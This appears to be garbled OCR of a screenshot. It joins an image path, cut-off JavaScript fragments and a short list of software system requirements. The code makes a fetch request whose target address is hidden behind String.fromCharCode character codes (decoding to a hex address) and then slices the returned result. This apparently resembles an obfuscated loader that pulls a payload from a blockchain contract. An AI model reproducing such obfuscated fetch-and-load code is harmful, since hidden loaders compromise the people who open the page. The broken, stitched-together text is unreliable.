
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
64 GB required